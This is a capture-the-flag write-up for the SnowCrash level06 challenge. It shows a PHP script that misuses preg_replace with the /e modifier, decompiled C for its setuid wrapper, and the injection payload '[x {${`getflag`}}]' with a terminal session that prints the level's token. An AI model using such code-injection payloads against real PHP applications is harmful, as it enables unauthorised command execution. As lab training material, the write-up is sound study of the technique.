 In the level06 home directory, there is an executable named “level06” and a php file named “level06.php”.
Below is the php script and decompiled code from Ghidra:
php
#!/usr/bin/php
<?php
function y($m) {
    $m = preg_replace(“/\./”, “ x “, $m);
    $m = preg_replace(“/@/”, “ y”, $m);
    return $m;
}
function x($y, $z) {
    $a = file_get_contents($y);
    $a = preg_replace(“/(\[x (.*)\])/e”, “y(\”\\2\”)”, $a);
    $a = preg_replace(“/\[/”, “(“, $a);
    $a = preg_replace(“/\]/”, “)”, $a);
    return $a;
}
$r = x($argv[1], $argv[2]);
print $r;
?>
int main(int argc, int argv, char **envp)
{
    gid_t gid;
    uid_t uid;
    gid = getegid();
    uid = geteuid();
    setresgid(gid, gid, gid);
    setresuid(uid, uid, uid);
    char *php_bin = “/usr/bin/php”;
    char *php_scr = “/home/user/level06/level06.php”;
    char *args[] = {php_bin, php_scr, NULL};
    execve(php_bin, args, envp);
    return 0;
}
The executable is processing the level06.php script under the user Flag06.
It takes a file as its first argument, reads it, and then parses and runs it using PHP.
There’s a vulnerability in the preg_replace function within the PHP script. We can exploit this by injecting
code using the regex pattern [x ...], provided to it as an argument through the level06 executable.
We’ve crafted a simple payload:
[x {${`getflag`}}]
and saved it in the /var/tmp directory.
level06@SnowCrash:~$ echo ‘[x {${`getflag`}}]’ > /var/tmp/payload
level06@SnowCrash:~$ ./level06 /var/tmp/payload
PHP Notice:  Undefined variable: Check flag.Here is your token : wiok45aaoguiboi-
ki2tuin6ub
 in /home/user/level06/level06.php(4) : regexp code on line 1
level06@SnowCrash:~$ su level07
Password: wiok45aaoguiboiki2tuin6ub
level07@SnowCrash:~$